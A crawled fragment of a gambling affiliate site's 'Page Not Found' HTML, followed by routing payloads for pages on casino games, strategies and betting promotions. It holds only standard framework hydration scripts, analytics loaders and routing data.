content="https://www.spinsvilla.com/img/logo_spinsvilla.png"/><meta property="og:image:width" content="200"/><meta property="og:image:height" content="50"/><meta property="og:image:type" content="image/png"/><meta property="og:type" content="website"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="Page Not Found - Spinsvilla"/><meta name="twitter:description" content="The requested page could not be found."/><meta name="twitter:image" content="https://www.spinsvilla.com/img/logo_spinsvilla.png"/><meta name="twitter:image:width" content="200"/><meta name="twitter:image:height" content="50"/><meta name="twitter:image:type" content="image/png"/><link rel="icon" href="/favicon.ico" sizes="32x32"/><link rel="icon" href="/cropped-512x512-1-192x192.png" sizes="192x192"/><link rel="icon" href="/cropped-512x512-1-180x180.png" sizes="180x180"/><script type="3c17ab1016911baa309a299d-text/javascript">document.querySelectorAll('body link[rel="icon"], body link[rel="apple-touch-icon"]').forEach(el => document.head.appendChild(el))</script><div hidden id="S:3"></div><script type="3c17ab1016911baa309a299d-text/javascript">$RB=[];$RV=function(a){$RT=performance.now();for(var b=0;b<a.length;b+=2){var c=a[b],e=a[b+1];null!==e.parentNode&&e.parentNode.removeChild(e);var f=c.parentNode;if(f){var g=c.previousSibling,h=0;do{if(c&&8===c.nodeType){var d=c.data;if("/$"===d||"/&"===d)if(0===h)break;else h--;else"$"!==d&&"$?"!==d&&"$~"!==d&&"$!"!==d&&"&"!==d||h++}d=c.nextSibling;f.removeChild(c);c=d}while(c);for(;e.firstChild;)f.insertBefore(e.firstChild,c);g.data="$";g._reactRetry&&requestAnimationFrame(g._reactRetry)}}a.length=0};
$RC=function(a,b){if(b=document.getElementById(b))(a=document.getElementById(a))?(a.previousSibling.data="$~",$RB.push(a,b),2===$RB.length&&("number"!==typeof $RT?requestAnimationFrame($RV.bind(null,$RB)):(a=performance.now(),setTimeout($RV.bind(null,$RB),2300>a&&2E3<a?2300-a:$RT+300-a)))):b.parentNode.removeChild(b)};$RC("B:3","S:3")</script><div hidden id="S:0"></div><script type="3c17ab1016911baa309a299d-text/javascript">$RC("B:0","S:0")</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="3c17ab1016911baa309a299d-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ff25004c1f6476b925ad3a8f152e5b3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html></body></html>

--- FILE ---
content_type: text/x-component
request_url: https://www.spinsvilla.com/baccarat-strategy?_rsc=1joo2
body_size: -256
content:
0:{"b":"7hWasNVC6gnXkanAfYwar","f":[["children","(protected)","children",["slug","baccarat-strategy","d"],[["slug","baccarat-strategy","d"],{"children":["__PAGE__",{}]}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://www.spinsvilla.com/live-blackjack?_rsc=1joo2
body_size: -280
content:
0:{"b":"7hWasNVC6gnXkanAfYwar","f":[["children","(protected)","children",["slug","live-blackjack","d"],[["slug","live-blackjack","d"],{"children":["__PAGE__",{}]}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://www.spinsvilla.com/best-sports-betting-promos-bonus-offers?_rsc=1joo2
body_size: -235
content:
0:{"b":"7hWasNVC6gnXkanAfYwar","f":[["children","(protected)","children",["slug","best-sports-betting-promos-bonus-offers","d"],[["slug","best-sports-betting-promos-bonus-offers","d"],{"children":["__PAGE__",{}]}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://www.spinsvilla.com/casino/simba-games-review?_rsc=1joo2
body_size: -312
content:
0:{"b":"7hWasNVC6gnXkanAfYwar","f":[["children","(protected)","children","casino",["casino",{"children":[["slug","simba-games-review","d"],{"children":["__PAGE__",{}]}]}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://www.spinsvilla.com/roulette-strategy?_rsc=1joo2
body_size: -294
content:
0:{"b":"7hWasNVC6gnXkanAfYwar","f":[["children","(protected)","children",["slug","roulette-strategy","d"],[["slug","roulette-strategy","d"],{"children":["__PAGE__",{}]}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://www.spinsvilla.com/casino/casino-days-review?_rsc=1joo2
body_size: -293
content:
0:{"b":"7hWasNVC6gnXkanAfYwar","f":[["children","(protected)","children","casino",["casino",{"children":[["slug","casino-days-review","d"],{"children":["__PAGE__",{}]}]}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://www.spinsvilla.com/?_rsc=1joo2
body_size: -218
content:
0:{"b":"7hWasNVC6gnXkanAfYwar","f":[["children","(protected)","children","__PAGE__",["__PAGE__",{}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://www.spinsvilla.com/free-bet-no-deposit?_rsc=1joo2
body_size: -315
content:
0:{"b":"7hWasNVC6gnXkanAfYwar","f":[["children","(protected)","children",["slug","free-bet-no-deposit","d"],[["slug","free-bet-no-deposit","d"],{"children":["__PAGE__",{}]}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://www.spinsvilla.com/lightning-roulette?_rsc=1joo2
body_size: -307
content:
0:{"b":"7hWasNVC6gnXkanAfYwar","f":[["children","(protected)","children",["slug","lightning-roulette","d"],[["slug","lightning-roulette","d"],{"children":["__PAGE__",{}]}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://www.spinsvilla.com/blackjack-strategy?_rsc=1joo2
body_size: -315
content:
0:{"b":"7hWasNVC6gnXkanAfYwar","f":[["children","(protected)","children",["slug","blackjack-strategy","d"],[["slug","blackjack-strategy","d"],{"children":["__PAGE__",{}]}],null,[null,null],true]],"S":false}
